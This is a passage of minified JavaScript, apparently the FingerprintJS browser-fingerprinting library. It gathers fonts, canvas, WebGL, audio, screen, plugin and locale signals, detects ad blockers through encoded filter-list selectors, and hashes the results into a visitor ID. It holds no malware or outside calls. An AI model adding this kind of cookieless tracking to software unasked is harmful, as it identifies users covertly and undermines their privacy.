n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return 